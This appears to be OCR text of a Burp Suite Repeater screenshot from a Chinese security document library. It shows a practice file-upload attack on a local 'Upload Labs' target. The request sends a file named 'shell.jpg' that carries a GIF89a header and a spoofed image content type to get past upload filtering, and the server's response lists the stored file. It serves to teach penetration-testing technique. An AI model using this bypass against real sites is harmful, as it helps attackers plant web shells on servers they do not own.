 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.177.152:9021 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.177.152:9021
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.177.152:9021/
Content-Type: multipart/form-data;
boundary=---------------------------30524301535558
Content-Length: 308
Connection: close
Cookie:
csrftoken=G51VQZioK61wjmivWCRAzxCTosGXnhc07raiBWyGEREwZc7ZgdIxDN
51Q5kkajSG; sessionid=1n7y4z4cs5stz6pttf6tl7yq1totoifx
Upgrade-Insecure-Requests: 1
-----------------------------30524301535558
Content-Disposition: form-data; name="fileUpload";
filename="shell.jpg"
Content-Type: image/png
GIF89a
test
-----------------------------30524301535558
Content-Disposition: form-data; name="upload"
□□□
-----------------------------30524301535558--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload"
id="file"><br>
<input type="submit" name="upload"
value="□□">
</form>
</body>
</html>
Your dir
uploads/6683eb5bfa1174bd139499256f60b7ab
<br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
[3]=>
string(9) "shell.jpg"
}
? < + > Type a search term 0 matches
Done
898 bytes | 1 millis
零组资料文库